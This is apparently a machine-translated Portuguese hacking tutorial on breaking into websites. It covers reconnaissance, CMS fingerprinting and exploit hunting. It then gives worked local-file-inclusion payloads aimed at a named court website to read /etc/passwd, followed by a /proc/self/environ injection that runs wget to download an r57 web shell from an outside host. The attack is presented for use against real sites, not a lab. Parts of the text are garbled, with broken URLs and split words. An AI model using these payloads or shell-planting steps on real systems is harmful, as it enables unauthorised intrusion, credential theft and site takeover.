Hoje, tentarei explicar a vocês como o site de destino é hackeado, como pesquisá-lo, como analisá-lo. Primeiro, precisamos selecionar nosso site de destino e coletar informações.

Por informações, quero dizer; whois, varredura do servidor, script do site, mergulho de outro site no servidor para o alvo, pesquisa aberta e inserção de shell.



Você pode acessar o site Whois

Who.is e verificar o whois, para que possamos descobrir onde o site está hospedado e a quem pertence.

Site : http://www.who.is

Rastreamento de servidor Rastreamento

de servidor Se não conseguirmos encontrar uma vulnerabilidade no site de destino, aproveitaremos a vulnerabilidade de um site do servidor para nos permitir entrar no servidor, para que você possa chegar ao destino que desejamos.

Como escanear o servidor?

Existem sites de pesquisa para isso ou existem scripts ou ferramentas codificadas com PHP . Ferramenta (disponível em rar)



Qual é o script do site? Qual script é usado? Como eu sei? Primeiro precisamos olhar para a parte mais importante da url, Aceba. Quais são as extensões de arquivo do site? .php , .asp, .aspx Assim, aprendemos a linguagem do software do site à primeira vista. [Codificado com PHP, ou asp, ou aspxЕ] Quando algumas pessoas entram no site, elas entendem diretamente qual script está instalado: Joomla, Powered by Seditio, etc. Powered by xxx é o script do site. Se o rodapé não disser algo como alimentado por xxx, exibimos o código-fonte. Como posso entender o script do site a partir dos códigos-fonte?

Em Wordpress -> wwwhedefsite.com/wp-content/images/uploads/isko.jpg wp-contents é um

dos caminhos de arquivo do wordpressЕ então eu entendo que o site é wordpress (a coisa aqui é que você precisa saber os arquivos do wordpress ou outros scripts. .. ) Se o evento não for joomla, se não for wordpress, cotonti, se não seditio, se houver um ponto de interrogação em sua mente de que existem outros scripts, a única solução é copie /filepath/filepath/ do código-fonte e cole-o no google e pesquise. Assim, os caminhos de arquivo indexados o ajudarão a encontrar o nome do script mais rapidamente e você acelerará sua busca por exploits imediatamente. Extraímos o whois do nosso site de destino ,

Puxamos os sites do servidor, descobrimos qual é o script do site, é hora de procurar a vulnerabilidade do site.

Como pesquiso aberto no site de destino? Procuramos a vulnerabilidade no site de destino de acordo com o script, pesquisamos de acordo com a linguagem e os códigos do software. Por exemplo, temos um site baseado em wordpress , procuro exploits de acordo com essa versão do wordpress, existem até plugins no código-fonte, procuro exploits de acordo com esses plugins, o exploit não é difícil de usar. O mesmo se aplica a scripts como joomla, seditio, cotonti .

Como procuro exploits?

Wordpress.com/plugins/exploitsiolanplug/xskod/.. Procurando exploit baseado em exploitsiolanplug no evento aqui Google => exploitsiolanplug exploit Google => inurl: exploitsiolanplug exploit Isso permite que você procure exploits dos plugins que ele usou. Lembre-se, não há abertura apenas no plugin,

Métodos:

Pode haver vulnerabilidade de upload Vulnerabilidade

de injeção de SQL Vulnerabilidade de

RFI Vulnerabilidade de

Lfi Pode haver quebra de senha ao encontrar o caminho do administrador, todos eles se enquadram na categoria de pesquisa aberta no site. // Exemplos de vulnerabilidade de LFI Exploração de LFI Arquivo Index.php:

Rico (código BB):

<?php

include($_GET['sayfa'])

?>

index.php?page=../../../../../../../../../etc/passwd Exemplo: Site: http://www.belmontcountyjuvenilecourt.com/ Com o index2.php X-Bug Browser da ferramenta isko , bastará você selecionar o que precisa inserir na url e iniciar o bug, claro, sem a ferramenta.Os comandos são simples http://www. belmontcountyjuvenilecourt.com/index2.php?topic=../../etc /passwd

Rico (código BB):

Warning: include(includes/../../etc/passwd) [function.include]: failed to open stream: No such file or directory in/home/costinejuv/www/index2.php on line64

Recebemos o erro

Continuamos

http://www.belmontcountyjuvenilecourt.c … etc/passwd

Recebemos o mesmo erro novamente

Continuamos

http://www.belmontcountyjuvenilecourt. com/index2 .php?topic=../../../../etc/passwd

E a lista de senhas está aqui É simples amigos... O importante aqui é que você vai instalar um shell do

LFI vulnerabilidade e será mais fácil de hackear. Nosso

código é

proc/self/environ%00&cmd=wget Precisamos entrar https://shelladresi.com/r57.txt -Oshell.php

e carregar o shell (lembre-se, isso pode não funciona para cada lfi, não funcionou no site de exemplo que dei.)